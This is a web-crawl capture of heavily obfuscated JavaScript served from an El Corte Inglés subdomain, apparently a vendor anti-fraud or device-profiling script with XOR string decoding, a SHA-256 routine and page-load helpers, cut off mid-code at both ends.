var td_Ld=td_vv(td_WY.slice(32,64));td_yO[((typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7)!=="undefined"&&typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f)!=="undefined")?(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f(109,3)):null)]=td_Np(td_dI(td_d1(td_PQ))+td_dI(td_d1(td_Ld)));
}else{td_yO[((typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7)!=="undefined"&&typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f)!=="undefined")?(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f(109,3)):null)]=td_d1(td_WY);
}td_OT(td_yO);},function(td_sG){});}else{try{td_iB.oncomplete=function(td_SW){td_yO[((typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7)!=="undefined"&&typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f)!=="undefined")?(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f(109,3)):null)]=td_d1(td_SW.target.result);
td_OT(td_yO);};}catch(td_yC){}}}catch(td_yC){}}function td_UB(td_XA){var td_TJ=[];var td_io=td_XA[((typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7)!=="undefined"&&typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f)!=="undefined")?(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f(112,3)):null)]+td_XA[((typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7)!=="undefined"&&typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f)!=="undefined")?(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f(115,5)):null)]+td_XA[Number(360884).toString(30)]+td_XA[Number(1285914).toString(35)];
for(var td_lX=0;td_lX<td_io.length;td_lX++){td_TJ.push(td_io.charCodeAt(td_lX));}return new Uint8Array(td_TJ);}function td_vv(td_nw){var td_mw=0;var td_sE=new Uint8Array(td_nw);for(var td_TY=0;td_TY<td_sE.length;
++td_TY){if(td_sE[td_TY]===0){++td_mw;}else{break;}}if(td_mw===0){return td_nw;}else{td_sE=td_sE.slice(td_mw);return td_sE.buffer;}}function td_d1(td_Z6){return Array.prototype.map.call(new Uint8Array(td_Z6),td_BM).join("");
}function td_BM(td_a5){return(((typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7)!=="undefined"&&typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f)!=="undefined")?(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f(120,2)):null)+td_a5.toString(16)).slice(-2);
}function td_dI(td_kp){if(td_kp[0]>="8"){return((typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7)!=="undefined"&&typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f)!=="undefined")?(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f(122,2)):null)+td_BM(td_kp.length/2+1)+((typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7)!=="undefined"&&typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f)!=="undefined")?(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f(120,2)):null)+td_kp;
}else{return((typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7)!=="undefined"&&typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f)!=="undefined")?(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f(122,2)):null)+td_BM(td_kp.length/2)+td_kp;
}}function td_Np(td_WY){return((typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7)!=="undefined"&&typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f)!=="undefined")?(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f(124,2)):null)+td_BM(td_WY.length/2)+td_WY;
}function td_OT(td_zV){var td_wo=((typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7)!=="undefined"&&typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f)!=="undefined")?(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f(126,8)):null)+td_zV[((typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7)!=="undefined"&&typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f)!=="undefined")?(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f(112,3)):null)]+((typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7)!=="undefined"&&typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f)!=="undefined")?(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f(134,10)):null)+td_zV[Number(360884).toString(30)]+((typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7)!=="undefined"&&typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f)!=="undefined")?(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f(144,10)):null)+td_zV[Number(1285914).toString(35)]+((typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7)!=="undefined"&&typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f)!=="undefined")?(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f(154,9)):null)+td_zV[((typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7)!=="undefined"&&typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f)!=="undefined")?(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f(103,6)):null)]+((typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7)!=="undefined"&&typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f)!=="undefined")?(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f(163,9)):null)+td_zV[((typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7)!=="undefined"&&typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f)!=="undefined")?(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f(109,3)):null)];
td_wo+=td_eY?((typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7)!=="undefined"&&typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f)!=="undefined")?(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f(172,7)):null):((typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7)!=="undefined"&&typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f)!=="undefined")?(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f(179,7)):null);
var td_zI=td_0E+((typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7)!=="undefined"&&typeof(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f)!=="undefined")?(td_0q.tdz_16a83f67269245e9bac8aeab01da46a7.td_f(186,4)):null)+td_0q.td_0T(td_wo,td_4J);
td_3U(td_zI,document);}function td_3t(){td_0q.td_2i();td_0q.td_1L(document);td_z();td_eY=true;td_1f();}td_0q.td_4D.push(function(){var td_2R= new td_0q.td_4r("[base64]");td_3c=(td_2R)?td_2R.td_f(300,16):null;td_0E=(td_2R)?td_2R.td_f(0,268):null;td_4J=(td_2R)?td_2R.td_f(268,32):null;td_6q=(td_2R)?td_2R.td_f(316,16):null;});td_0q.tdz_ee13f14dd92d4e26bc96932c76fe782b=new td_0q.td_4r("\x65\x65\x31\x33\x66\x31\x34\x64\x64\x39\x32\x64\x34\x65\x32\x36\x62\x63\x39\x36\x39\x33\x32\x63\x37\x36\x66\x65\x37\x38\x32\x62\x31\x36\x31\x31\x34\x33\x35\x61\x30\x38\x35\x36\x35\x32\x31\x31\x30\x61\x35\x61\x34\x36\x30\x64\x35\x62\x30\x62\x36\x39\x35\x39\x30\x30\x30\x39\x35\x63\x35\x35\x34\x64\x31\x33\x37\x33\x31\x31\x34\x35\x35\x37\x31\x66\x33\x38\x34\x32\x35\x36\x35\x39\x30\x63\x30\x61\x31\x32\x35\x66\x35\x30\x30\x39\x35\x63\x34\x34\x30\x38\x30\x31\x34\x64\x35\x37\x30\x62\x35\x61\x30\x39\x35\x64\x35\x37\x30\x36");
function td_a(td_p,td_f,td_I){if(typeof td_I===[][[]]+""||td_I===null){td_I=0;}else{if(td_I<0){td_I=Math.max(0,td_p.length+td_I);}}for(var td_q=td_I,td_N=td_p.length;td_q<td_N;td_q++){if(td_p[td_q]===td_f){return td_q;
}}return -1;}function td_c(td_L,td_f,td_D){return td_L.indexOf(td_f,td_D);}function td_h(td_V){if(typeof td_V!==((typeof(td_0q.tdz_ee13f14dd92d4e26bc96932c76fe782b)!=="undefined"&&typeof(td_0q.tdz_ee13f14dd92d4e26bc96932c76fe782b.td_f)!=="undefined")?(td_0q.tdz_ee13f14dd92d4e26bc96932c76fe782b.td_f(0,6)):null)||td_V===null||typeof td_V.replace===[][[]]+""||td_V.replace===null){return null;
}return td_V.replace(/^\s+|\s+$/g,"");}function td_R(td_x){if(typeof td_x!==((typeof(td_0q.tdz_ee13f14dd92d4e26bc96932c76fe782b)!=="undefined"&&typeof(td_0q.tdz_ee13f14dd92d4e26bc96932c76fe782b.td_f)!=="undefined")?(td_0q.tdz_ee13f14dd92d4e26bc96932c76fe782b.td_f(0,6)):null)||td_x===null||typeof td_x.trim===[][[]]+""||td_x.trim===null){return null;
}return td_x.trim();}function td_3u(td_L){if(typeof td_L!==((typeof(td_0q.tdz_ee13f14dd92d4e26bc96932c76fe782b)!=="undefined"&&typeof(td_0q.tdz_ee13f14dd92d4e26bc96932c76fe782b.td_f)!=="undefined")?(td_0q.tdz_ee13f14dd92d4e26bc96932c76fe782b.td_f(0,6)):null)||td_L===null||typeof td_L.trim===[][[]]+""||td_L.trim===null){return null;
}return td_L.trim();}function td_2f(td_F,td_p,td_f){return td_F.indexOf(td_p,td_f);}function td_r(){return Date.now();}function td_W(){return new Date().getTime();}function td_Z(){return performance.now();
}function td_B(){return window.performance.now();}function td_2z(td_F){return parseFloat(td_F);}function td_2l(td_p){return parseInt(td_p);}function td_2w(td_p){return isNaN(td_p);}function td_6K(td_U){return isFinite(td_U);
}function td_b(){if(typeof Number.parseFloat!==[][[]]+""&&typeof Number.parseInt!==[][[]]+""){td_2z=Number.parseFloat;td_2l=Number.parseInt;}else{if(typeof parseFloat!==[][[]]+""&&typeof parseInt!==[][[]]+""){td_2z=parseFloat;
td_2l=parseInt;}else{td_2z=null;td_2l=null;}}if(typeof Number.isNaN!==[][[]]+""){td_2w=Number.isNaN;}else{if(typeof isNaN!==[][[]]+""){td_2w=isNaN;}else{td_2w=null;}}if(typeof Number.isFinite!==[][[]]+""){td_6K=Number.isFinite;
}else{if(typeof isFinite!==[][[]]+""){td_6K=isFinite;}else{td_6K=null;}}}function td_z(){if(!Array.prototype.indexOf){td_2f=td_a;}else{td_2f=td_c;}if(typeof String.prototype.trim!==((typeof(td_0q.tdz_ee13f14dd92d4e26bc96932c76fe782b)!=="undefined"&&typeof(td_0q.tdz_ee13f14dd92d4e26bc96932c76fe782b.td_f)!=="undefined")?(td_0q.tdz_ee13f14dd92d4e26bc96932c76fe782b.td_f(6,8)):null)){td_3u=td_h;
}else{td_3u=td_R;}if(typeof Date.now===[][[]]+""){td_r=td_W;}var td_S=false;if(typeof performance===[][[]]+""||typeof performance.now===[][[]]+""){if(typeof window.performance!==[][[]]+""&&typeof window.performance.now!==[][[]]+""){td_Z=td_B;
}else{td_Z=td_r;td_S=true;}}if(!td_S){var td_F=td_Z();var td_Y=td_F.toFixed();if(td_F===td_Y){td_Z=td_r;}}if(typeof Array.isArray===[][[]]+""){Array.isArray=function(td_L){return Object.prototype.toString.call(td_L)===((typeof(td_0q.tdz_ee13f14dd92d4e26bc96932c76fe782b)!=="undefined"&&typeof(td_0q.tdz_ee13f14dd92d4e26bc96932c76fe782b.td_f)!=="undefined")?(td_0q.tdz_ee13f14dd92d4e26bc96932c76fe782b.td_f(14,14)):null);
};}td_b();}function td_3e(td_I){if(typeof document.readyState!==[][[]]+""&&document.readyState!==null&&typeof document.readyState!==((typeof(td_0q.tdz_ee13f14dd92d4e26bc96932c76fe782b)!=="undefined"&&typeof(td_0q.tdz_ee13f14dd92d4e26bc96932c76fe782b.td_f)!=="undefined")?(td_0q.tdz_ee13f14dd92d4e26bc96932c76fe782b.td_f(28,7)):null)&&document.readyState===((typeof(td_0q.tdz_ee13f14dd92d4e26bc96932c76fe782b)!=="undefined"&&typeof(td_0q.tdz_ee13f14dd92d4e26bc96932c76fe782b.td_f)!=="undefined")?(td_0q.tdz_ee13f14dd92d4e26bc96932c76fe782b.td_f(35,8)):null)){td_I();
}else{if(typeof document.readyState===[][[]]+""){setTimeout(td_I,300);}else{var td_u=200;var td_Y;if(typeof window!==[][[]]+""&&typeof window!==((typeof(td_0q.tdz_ee13f14dd92d4e26bc96932c76fe782b)!=="undefined"&&typeof(td_0q.tdz_ee13f14dd92d4e26bc96932c76fe782b.td_f)!=="undefined")?(td_0q.tdz_ee13f14dd92d4e26bc96932c76fe782b.td_f(28,7)):null)&&window!==null){td_Y=window;
}else{td_Y=document.body;}if(td_Y.addEventListener){td_Y.addEventListener(Number(343388).toString(25),function(){setTimeout(td_I,td_u);},false);}else{if(td_Y.attachEvent){td_Y.attachEvent(((typeof(td_0q.tdz_ee13f14dd92d4e26bc96932c76fe782b)!=="undefined"&&typeof(td_0q.tdz_ee13f14dd92d4e26bc96932c76fe782b.td_f)!=="undefined")?(td_0q.tdz_ee13f14dd92d4e26bc96932c76fe782b.td_f(43,6)):null),function(){setTimeout(td_I,td_u);
},false);}else{var td_n=td_Y.onload;td_Y.onload=new function(){var td_i=true;if(td_n!==null&&typeof td_n===((typeof(td_0q.tdz_ee13f14dd92d4e26bc96932c76fe782b)!=="undefined"&&typeof(td_0q.tdz_ee13f14dd92d4e26bc96932c76fe782b.td_f)!=="undefined")?(td_0q.tdz_ee13f14dd92d4e26bc96932c76fe782b.td_f(6,8)):null)){td_i=td_n();
}setTimeout(td_I,td_u);td_Y.onload=td_n;return td_i;};}}}}}function td_P(){if(typeof td_4N!==[][[]]+""){td_4N();}if(typeof td_5e!==[][[]]+""){td_5e();}if(typeof td_2m!==[][[]]+""){td_2m();}if(typeof td_6b!==[][[]]+""){if(typeof td_2n!==[][[]]+""&&td_2n!==null){td_6b(td_2n,false);
}if(typeof td_3x!==[][[]]+""&&td_3x!==null){td_6b(td_3x,true);}}if(typeof tmx_link_scan!==[][[]]+""){tmx_link_scan();}if(typeof td_1I!==[][[]]+""){td_1I();}if(typeof td_1k!==[][[]]+""){td_1k.start();}if(typeof td_4p!==[][[]]+""){td_4p.start();
}if(typeof td_0M!==[][[]]+""){td_0M();}}function td_6M(){try{td_0q.td_2i();td_0q.td_1L(document);td_6H.td_0W();td_z();var td_x="1";if(typeof td_0q.td_3H!==[][[]]+""&&td_0q.td_3H!==null&&td_0q.td_3H===td_x){td_P();
}else{td_3e(td_P);}}catch(td_u){}}td_3t();</script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://hunt.elcorteingles.es/hXlla1npi3Z8UUaS?abfbd94760508532=HRMbSNsgkyeexYwThKbaJ5_9pM6XcC2E65oLvK0h3wmHVkY1ymQWzmAwvUiuCq36migPtIhIqi285wAcNsTptKIcZmVo0yYUiO19P3x59Jzll59VgLC-qYTrMma9F5-5zc29fSVp1unBjpLGhpnJDcNKMugfuIDb-L6A2pnG6kKSSKw5oNOvqSNEKz7gGH3cQqA01xE0oxIjZF8
body_size: 14908
content:
<html lang="en"><title>empty</title><body><script type="text/javascript">var td_3a=td_3a||{};td_3a.td_0i=function(td_K,td_q){try{var td_O=[""];var td_p=0;for(var td_u=0;td_u<td_q.length;++td_u){td_O.push(String.fromCharCode(td_K.charCodeAt(td_p)^td_q.charCodeAt(td_u)));td_p++;
if(td_p>=td_K.length){td_p=0;}}return td_O.join("");}catch(td_B){return null;}};td_3a.td_5O=function(td_h){if(!String||!String.fromCharCode||!parseInt){return null;}try{this.td_c=td_h;this.td_d="";this.td_f=function(td_g,td_A){if(0===this.td_d.length){var td_C=this.td_c.substr(0,32);
var td_d="";for(var td_u=32;td_u<td_h.length;td_u+=2){td_d+=String.fromCharCode(parseInt(td_h.substr(td_u,2),16));}this.td_d=td_3a.td_0i(td_C,td_d);}if(this.td_d.substr){return this.td_d.substr(td_g,td_A);
}};}catch(td_Q){}return null;};td_3a.td_1B=function(td_i){if(td_i===null||td_i.length===null||!String||!String.fromCharCode){return null;}var td_J=null;try{var td_v="";var td_Q=[];var td_C=String.fromCharCode(48)+String.fromCharCode(48)+String.fromCharCode(48);
var td_s=0;for(var td_r=0;td_r<td_i.length;++td_r){if(65+td_s>=126){td_s=0;}var td_S=(td_C+td_i.charCodeAt(td_s++)).slice(-3);td_Q.push(td_S);}var td_I=td_Q.join("");td_s=0;for(var td_r=0;td_r<td_I.length;
++td_r){if(65+td_s>=126){td_s=0;}var td_l=String.fromCharCode(65+td_s++);if(td_l!==[][[]]+""){td_v+=td_l;}}td_J=td_3a.td_0i(td_v,td_I);}catch(td_N){return null;}return td_J;};td_3a.td_1K=function(td_c){if(td_c===null||td_c.length===null){return null;
}var td_Q="";try{var td_P="";var td_I=0;for(var td_O=0;td_O<td_c.length;++td_O){if(65+td_I>=126){td_I=0;}var td_e=String.fromCharCode(65+td_I++);if(td_e!==[][[]]+""){td_P+=td_e;}}var td_K=td_3a.td_0i(td_P,td_c);
var td_T=td_K.match(/.{1,3}/g);for(var td_O=0;td_O<td_T.length;++td_O){td_Q+=String.fromCharCode(parseInt(td_T[td_O],10));}}catch(td_t){return null;}return td_Q;};td_3a.tdz_8d7ad0714d2840509db5eafcf5d5dc63=new td_3a.td_5O("\x38\x64\x37\x61\x64\x30\x37\x31\x34\x64\x32\x38\x34\x30\x35\x30\x39\x64\x62\x35\x65\x61\x66\x63\x66\x35\x64\x35\x64\x63\x36\x33\x35\x31\x30\x61\x34\x37\x31\x34\x31\x30\x31\x30\x35\x65\x34\x32\x31\x34\x30\x64\x35\x63\x34\x65\x35\x35\x35\x63\x35\x63\x35\x34\x31\x39\x31\x30\x31\x62\x34\x35\x30\x30\x30\x65\x30\x34\x30\x39\x30\x33\x35\x36\x31\x30\x30\x35\x35\x35\x35\x31\x30\x35\x30\x37\x30\x64\x35\x32\x30\x30\x35\x39\x35\x64\x35\x31\x35\x35\x35\x32\x35\x30\x30\x31\x35\x34\x36\x33\x35\x62\x35\x32\x35\x66\x35\x35\x35\x61\x31\x30\x34\x32\x37\x34\x31\x37\x31\x33\x30\x37\x31\x61\x33\x62\x34\x36\x31\x30\x34\x37\x30\x64\x30\x64\x35\x31");
td_5s=function(){var td_TC=((typeof(td_3a.tdz_8d7ad0714d2840509db5eafcf5d5dc63)!=="undefined"&&typeof(td_3a.tdz_8d7ad0714d2840509db5eafcf5d5dc63.td_f)!=="undefined")?(td_3a.tdz_8d7ad0714d2840509db5eafcf5d5dc63.td_f(0,21)):null);
var td_NC=typeof window===((typeof(td_3a.tdz_8d7ad0714d2840509db5eafcf5d5dc63)!=="undefined"&&typeof(td_3a.tdz_8d7ad0714d2840509db5eafcf5d5dc63.td_f)!=="undefined")?(td_3a.tdz_8d7ad0714d2840509db5eafcf5d5dc63.td_f(21,6)):null);
var td_Nm=td_NC?window:{};if(td_Nm.JS_SHA256_NO_WINDOW){td_NC=false;}var td_Tm=!td_Nm.JS_SHA256_NO_ARRAY_BUFFER&&typeof ArrayBuffer!==[][[]]+"";var td_ym=((typeof(td_3a.tdz_8d7ad0714d2840509db5eafcf5d5dc63)!=="undefined"&&typeof(td_3a.tdz_8d7ad0714d2840509db5eafcf5d5dc63.td_f)!=="undefined")?(td_3a.tdz_8d7ad0714d2840509db5eafcf5d5dc63.td_f(27,16)):null).split("");
var td_I4=[-2147483648,8388608,32768,128];var td_bU=[24,16,8,0];var td_qm=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];
var td_b=[];if(td_Nm.JS_SHA256_NO_NODE_JS||!Array.isArray){Array.isArray=function(td_gw){return Object.prototype.toString.call(td_gw)===((typeof(td_3a.tdz_8d7ad0714d2840509db5eafcf5d5dc63)!=="undefined"&&typeof(td_3a.tdz_8d7ad0714d2840509db5eafcf5d5dc63.td_f)!=="undefined")?(td_3a.tdz_8d7ad0714d2840509db5eafcf5d5dc63.td_f(43,14)):null);
};}if(td_Tm&&(td_Nm.JS_SHA256_NO_ARRAY_BUFFER_IS_VIEW||!ArrayBuffer.isView)){ArrayBuffer.isView=function(td_Lx){return typeof td_Lx===((typeof(td_3a.tdz_8d7ad0714d2840509db5eafcf5d5dc63)!=="undefined"&&typeof(td_3a.tdz_8d7ad0714d2840509db5eafcf5d5dc63.td_f)!=="undefined")?(td_3a.tdz_8d7ad0714d2840509db5eafcf5d5dc63.td_f(21,6)):null)&&td_Lx.buffer&&td_Lx.buffer.constructor===ArrayBuffer;
};}instance=new td_A7(false,false);this.update=function(td_o3){instance.update(td_o3);};this.hash=function(td_SJ){instance.update(td_SJ);return instance.toString();};this.toString=function(){return instance.toString();
};function td_A7(){this.blocks=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];this.h0=1779033703;this.h1=3144134277;this.h2=1013904242;this.h3=2773480762;this.h4=1359893119;this.h5=2600822924;this.h6=528734635;this.h7=1541459225;
this.block=this.start=this.bytes=this.hBytes=0;this.finalized=this.hashed=false;this.first=true;}td_A7.prototype.update=function(td_Vx){if(this.finalized){return;}var td_g7,td_xk=typeof td_Vx;if(td_xk!==((typeof(td_3a.tdz_8d7ad0714d2840509db5eafcf5d5dc63)!=="undefined"&&typeof(td_3a.tdz_8d7ad0714d2840509db5eafcf5d5dc63.td_f)!=="undefined")?(td_3a.tdz_8d7ad0714d2840509db5eafcf5d5dc63.td_f(57,6)):null)){if(td_xk===((typeof(td_3a.tdz_8d7ad0714d2840509db5eafcf5d5dc63)!=="undefined"&&typeof(td_3a.tdz_8d7ad0714d2840509db5eafcf5d5dc63.td_f)!=="undefined")?(td_3a.tdz_8d7ad0714d2840509db5eafcf5d5dc63.td_f(21,6)):null)){if(td_Vx===null){throw new Error(td_TC);
}else{if(td_Tm&&td_Vx.constructor===ArrayBuffer){td_Vx=new Uint8Array(td_Vx);}else{if(!Array.isArray(td_Vx)){if(!td_Tm||!ArrayBuffer.isView(td_Vx)){throw new Error(td_TC);}}}}}else{throw new Error(td_TC);
}td_g7=true;}var td_jP,td_oA=0,td_tW,td_V4=td_Vx.length,td_Ci=this.blocks;while(td_oA<td_V4){if(this.hashed){this.hashed=false;td_Ci[0]=this.block;td_Ci[16]=td_Ci[1]=td_Ci[2]=td_Ci[3]=td_Ci[4]=td_Ci[5]=td_Ci[6]=td_Ci[7]=td_Ci[8]=td_Ci[9]=td_Ci[10]=td_Ci[11]=td_Ci[12]=td_Ci[13]=td_Ci[14]=td_Ci[15]=0;
}if(td_g7){for(td_tW=this.start;td_oA<td_V4&&td_tW<64;++td_oA){td_Ci[td_tW>>2]|=td_Vx[td_oA]<<td_bU[td_tW++&3];}}else{for(td_tW=this.start;td_oA<td_V4&&td_tW<64;++td_oA){td_jP=td_Vx.charCodeAt(td_oA);if(td_jP<128){td_Ci[td_tW>>2]|=td_jP<<td_bU[td_tW++&3];
}else{if(td_jP<2048){td_Ci[td_tW>>2]|=(192|(td_jP>>6))<<td_bU[td_tW++&3];td_Ci[td_tW>>2]|=(128|(td_jP&63))<<td_bU[td_tW++&3];}else{if(td_jP<55296||td_jP>=57344){td_Ci[td_tW>>2]|=(224|(td_jP>>12))<<td_bU[td_tW++&3];
td_Ci[td_tW>>2]|=(128|((td_jP>>6)&63))<<td_bU[td_tW++&3];td_Ci[td_tW>>2]|=(128|(td_jP&63))<<td_bU[td_tW++&3];}else{td_jP=65536+(((td_jP&1023)<<10)|(td_Vx.charCodeAt(++td_oA)&1023));td_Ci[td_tW>>2]|=(240|(td_jP>>18))<<td_bU[td_tW++&3];
td_Ci[td_tW>>2]|=(128|((td_jP>>12)&63))<<td_bU[td_tW++&3];td_Ci[td_tW>>2]|=(128|((td_jP>>6)&63))<<td_bU[td_tW++&3];td_Ci[td_tW>>2]|=(128|(td_jP&63))<<td_bU[td_tW++&3];}}}}}this.lastByteIndex=td_tW;this.bytes+=td_tW-this.start;
if(td_tW>=64){this.block=td_Ci[16];this.start=td_tW-64;this.hash();this.hashed=true;}else{this.start=td_tW;}}if(this.bytes>4294967295){this.hBytes+=this.bytes/4294967296<<0;this.bytes=this.bytes%4294967296;
}return this;};td_A7.prototype.finalize=function(){if(this.finalized){return;}this.finalized=true;var td_om=this.blocks,td_cN=this.lastByteIndex;td_om[16]=this.block;td_om[td_cN>>2]|=td_I4[td_cN&3];this.block=td_om[16];
if(td_cN>=56){if(!this.hashed){this.hash();}td_om[0]=this.block;td_om[16]=td_om[1]=td_om[2]=td_om[3]=td_om[4]=td_om[5]=td_om[6]=td_om[7]=td_om[8]=td_om[9]=td_om[10]=td_om[11]=td_om[12]=td_om[13]=td_om[14]=td_om[15]=0;
}td_om[14]=this.hBytes<<3|this.bytes>>>29;td_om[15]=this.bytes<<3;this.hash();};td_A7.prototype.hash=function(){var td_QA=this.h0,td_RT=this.h1,td_LA=this.h2,td_BW=this.h3,td_Ao=this.h4,td_kU=this.h5,td_VL=this.h6,td_yr=this.h7,td_st=this.blocks,td_Tj,td_ja,td_Db,td_Oa,td_ZU,td_ZZ,td_ys,td_Bu,td_Qx,td_GX,td_Wk;
for(td_Tj=16;td_Tj<64;++td_Tj){td_ZU=td_st[td_Tj-15];td_ja=((td_ZU>>>7)|(td_ZU<<25))^((td_ZU>>>18)|(td_ZU<<14))^(td_ZU>>>3);td_ZU=td_st[td_Tj-2];td_Db=((td_ZU>>>17)|(td_ZU<<15))^((td_ZU>>>19)|(td_ZU<<13))^(td_ZU>>>10);
td_st[td_Tj]=td_st[td_Tj-16]+td_ja+td_st[td_Tj-7]+td_Db<<0;}td_Wk=td_RT&td_LA;for(td_Tj=0;td_Tj<64;td_Tj+=4){if(this.first){td_Bu=704751109;td_ZU=td_st[0]-210244248;td_yr=td_ZU-1521486534<<0;td_BW=td_ZU+143694565<<0;
this.first=false;}else{td_ja=((td_QA>>>2)|(td_QA<<30))^((td_QA>>>13)|(td_QA<<19))^((td_QA>>>22)|(td_QA<<10));td_Db=((td_Ao>>>6)|(td_Ao<<26))^((td_Ao>>>11)|(td_Ao<<21))^((td_Ao>>>25)|(td_Ao<<7));td_Bu=td_QA&td_RT;
td_Oa=td_Bu^(td_QA&td_LA)^td_Wk;td_ys=(td_Ao&td_kU)^(~td_Ao&td_VL);td_ZU=td_yr+td_Db+td_ys+td_qm[td_Tj]+td_st[td_Tj];td_ZZ=td_ja+td_Oa;td_yr=td_BW+td_ZU<<0;td_BW=td_ZU+td_ZZ<<0;}td_ja=((td_BW>>>2)|(td_BW<<30))^((td_BW>>>13)|(td_BW<<19))^((td_BW>>>22)|(td_BW<<10));
td_Db=((td_yr>>>6)|(td_yr<<26))^((td_yr>>>11)|(td_yr<<21))^((td_yr>>>25)|(td_yr<<7));td_Qx=td_BW&td_QA;td_Oa=td_Qx^(td_BW&td_RT)^td_Bu;td_ys=(td_yr&td_Ao)^(~td_yr&td_kU);td_ZU=td_VL+td_Db+td_ys+td_qm[td_Tj+1]+td_st[td_Tj+1];
td_ZZ=td_ja+td_Oa;td_VL=td_LA+td_ZU<<0;td_LA=td_ZU+td_ZZ<<0;td_ja=((td_LA>>>2)|(td_LA<<30))^((td_LA>>>13)|(td_LA<<19))^((td_LA>>>22)|(td_LA<<10));td_Db=((td_VL>>>6)|(td_VL<<26))^((td_VL>>>11)|(td_VL<<21))^((td_VL>>>25)|(td_VL<<7));
td_GX=td_LA&td_BW;td_Oa=td_GX^(td_LA&td_QA)^td_Qx;td_ys=(td_VL&td_yr)^(~td_VL&td_Ao);td_ZU=td_kU+td_Db+td_ys+td_qm[td_Tj+2]+td_st[td_Tj+2];td_ZZ=td_ja+td_Oa;td_kU=td_RT+td_ZU<<0;td_RT=td_ZU+td_ZZ<<0;td_ja=((td_RT>>>2)|(td_RT<<30))^((td_RT>>>13)|(td_RT<<19))^((td_RT>>>22)|(td_RT<<10));
td_Db=((td_kU>>>6)|(td_kU<<26))^((td_kU>>>11)|(td_kU<<21))^((td_kU>>>25)|(td_kU<<7));td_Wk=td_RT&td_LA;td_Oa=td_Wk^(td_RT&td_BW)^td_GX;td_ys=(td_kU&td_VL)^(~td_kU&td_yr);td_ZU=td_Ao+td_Db+td_ys+td_qm[td_Tj+3]+td_st[td_Tj+3];
td_ZZ=td_ja+td_Oa;td_Ao=td_QA+td_ZU<<0;td_QA=td_ZU+td_ZZ<<0;}this.h0=this.h0+td_QA<<0;this.h1=this.h1+td_RT<<0;this.h2=this.h2+td_LA<<0;this.h3=this.h3+td_BW<<0;this.h4=this.h4+td_Ao<<0;this.h5=this.h5+td_kU<<0;
